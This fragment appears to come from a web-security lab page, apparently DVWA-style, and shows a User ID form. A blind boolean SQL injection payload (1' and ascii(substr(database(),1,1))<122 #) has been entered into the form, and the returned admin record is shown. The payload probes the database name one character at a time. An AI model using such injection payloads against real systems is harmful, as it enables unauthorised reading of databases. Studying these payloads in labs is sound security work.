 User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))<122 #
First name: admin
Surname: admin